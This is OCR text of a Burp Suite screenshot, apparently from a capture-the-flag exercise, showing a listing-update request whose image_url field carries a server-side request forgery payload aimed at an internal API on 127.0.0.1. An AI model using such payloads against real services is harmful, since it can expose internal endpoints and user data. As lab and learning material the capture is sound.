 Burp Suite Community Edition v2024.3.1.3 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
1 × 2 × +
Send Cancel < > Target: https://uscybercombine-s4-villainbnb.chals.io HTTP/1 ?
Request
Pretty Raw Hex \n
1 POST /listings/47/update HTTP/1.1
2 Host: uscybercombine-s4-villainbnb.chals.io
3 User-Agent: python-requests/2.31.0
4 Accept-Encoding: gzip, deflate, br
5 Accept: */*
6 Connection: close
7 Cookie: session=
.eJwljjkOwkAQwP6yNcUec-zmM9GcgjYhFeLvRKK3LX_Knkecz7K9jyseZX952cqy4TFEcmgXa0YIXrMKQjREpzAgk5q6pJ
KS-Vo8lAMQRqBhJ4PuVidFrlxokq46jSGlOgEQebtzmp3b7SuvCVzn4CkwmMs9cp1x_G_ajZfvD94XMNE.ZmBZQw.17hp7P
XeekuS94yibd5IRsN3Rmo
8 Content-Length: 103
9 Content-Type: application/x-www-form-urlencoded
10
11 name=test&description=testing&image_url=
http%3A%2F%2F127.0.0.1%3A5000%2Fapi%2Fusers%3Fusername%3Dtest02
Response
Pretty Raw Hex Render \n
Redirecting...
You should be redirected automatically to the target URL: /listings/47/update. If not, click the link.
Inspector
Selection 63 (0x3f)
Selected text
http%3A%2F%2F127.0.0.1%3A5000%2Fapi%2Fusers%3Fusername%3Dt
est02
Decoded from: URL encoding
http://127.0.0.1:5000/api/users?username=test02
Cancel Apply changes
Request attributes 2
Request query parameters 0
Inspector
Notes